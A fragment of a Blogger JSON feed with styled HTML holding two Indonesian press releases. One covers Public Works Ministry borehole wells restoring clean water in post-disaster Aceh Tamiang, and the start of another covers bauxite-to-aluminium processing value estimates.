#0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2.\u0026nbsp;\u0026nbsp;\u0026nbsp; Masjid Al Ikhlas, Gampong Sukajadi, Banda Mulia:\u0026nbsp;Telah mencapai kedalaman 76 meter dengan potensi akuifer yang baik, diproyeksikan menjadi sumber air bagi jamaah dan warga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Datok Gampong Menanggini, Karang Baru:\u0026nbsp;Proses pengeboran pilot hole mencapai 25 meter dan sedang dalam penanganan teknis pascakerusakan alat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4.\u0026nbsp;\u0026nbsp;\u0026nbsp; Pesantren Darul Mukhlisin, Karang Baru:\u0026nbsp;Pilot hole telah mencapai 96 meter dengan potensi akuifer pada beberapa lapisan, menjanjikan pasokan air yang memadai untuk lingkungan pesantren.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5.\u0026nbsp;\u0026nbsp;\u0026nbsp; TK Nurul Ikhlas Telaga Meuku II, Banda Mulia:\u0026nbsp;Pilot hole selesai pada 82 meter dan memasuki tahap persiapan konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Matang Teupah, Bendahara:\u0026nbsp;Pengeboran pilot hole telah selesai sesuai target 100 meter dan sedang dilanjutkan ke tahap konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Bandar Khalifah, Bendahara:\u0026nbsp;Telah mencapai 118 meter dan tengah memasuki tahap konstruksi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Meurandeh, Manyak Payed:\u0026nbsp;Konstruksi sumur telah selesai. Saat ini dalam proses well development dan pemasangan pompa untuk segera dapat digunakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EUntuk memastikan ketepatan sasaran, Kementerian PU telah dan akan terus melaksanakan survei geolistrik di berbagai lokasi, termasuk di wilayah Manyak Payed, Kantor Kejaksaan Negeri, serta titik-titik cadangan lainnya guna mengantisipasi kebutuhan di masa depan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProgram ini merupakan wujud nyata komitmen pemerintah dalam membangun negeri dan memulihkan kehidupan masyarakat pascabencana, dimulai dari hal yang paling mendasar yaitu air bersih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EProgram kerja ini merupakan bagian dari “Setahun Bekerja, Bergerak - Berdampak” dalam menjalankan ASTA CITA dari Presiden Prabowo Subianto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SigapMembangunNegeriUntukRakyat\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SetahunBerdampak\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAbout Biro Komunikasi Kementerian Pekerjaan Umum\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian Pekerjaan Umum (PU) merupakan kementerian negara dalam Kabinet Merah Putih di Pemerintah Republik Indonesia. Kementerian ini bertugas dalam urusan pekerjaan umum, yaitu: bertugas dan bertanggung jawab atas pembangunan dan pengelolaan infrastruktur di Indonesia, termasuk jalan raya, jembatan, pengelolaan air. Kementerian Pekerjaan Umum bertanggung jawab kepada Presiden. Sejak tanggal 21 Oktober 2024, kementerian dipimpin Dody Hanggodo.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EContact\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBiro Komunikasi Publik\nKementerian PU\nFacebook: kemenpu \nInstagram: kementerianpu \nX: kemenpu \nTikTok: kemenpu \nYoutube: kemen_pu\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5346359730958073969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html","title":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1042963301160384817"},"published":{"$t":"2026-01-17T00:32:00.000+08:00"},"updated":{"$t":"2026-01-17T00:32:14.317+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"preview\" class=\"css-1s22u92\" src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/b21cf787-da75-43a6-b250-5464b45d779e\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; letter-spacing: 0.8px; margin-bottom: 32px; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJAKARTA – Langkah Indonesia untuk meningkatkan nilai tambah dari sumber daya alam mineral bauksit, menjadi alumina dan aluminium kini memasuki babak baru yang lebih progresif melalui ekspansi smelter alumina di dalam negeri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu proyek yang digencarkan oleh pemerintah yakni fasilitas penambangan dan pengolahan bauksit terintegrasi yang berlokasi Mempawah, Kalimantan Barat. Proyek ini dikelola oleh PT Borneo Alumina Indonesia (BAI), yang merupakan inisiasi dari Anggota Grup MIND ID yakni PT Aneka Tambang Tbk dan PT Indonesia Asahan Aluminium.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran fasilitas pemurnian tersebut menjadi tonggak penting dalam transformasi struktur industri pertambangan nasional, dari yang selama ini didominasi ekspor bahan mentah menuju industri bernilai tambah guna mendukung pertumbuhan ekonomi 8%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun, Indonesia tercatat memiliki total sumber daya bauksit sekitar 7,78 miliar ton. Jika seluruh cadangan dijual dalam bentuk bahan mentah dengan asumsi harga US$40 per metrik ton, potensi nilai ekonominya hanya sekitar US$311,2 miliar atau setara Rp5.238 triliun dengan asumsi kurs JISDOR Rp16.834 per dolar AS.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENilai ekonomi dari sumber daya alam mineral Indonesia tersebut melonjak ketika bauksit diolah lebih lanjut. Bila diproses lebih lanjut melalui proses pemurnian, maka 3 ton bauksit akan menghasilkan 1 TON alumina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMaka, dari cadangan yang sama, potensi produksi alumina diperkirakan mencapai 2,59 miliar ton. Dengan asumsi harga US$400 per metrik ton, nilai ekonominya meningkat sekitar US$1.037 miliar atau setara Rp17.435 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPada tahap produksi aluminium, setidaknya diperlukan 2 ton alumina untuk menghasilkan aluminium. Dengan demikian, estimasi produksi sekitar 1,29 miliar ton aluminium dan harga US$3.000 per metrik ton, dan total nilai ekonomi yang dapat diciptakan mencapai sekitar US$3.885 miliar atau setara Rp65.145 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) 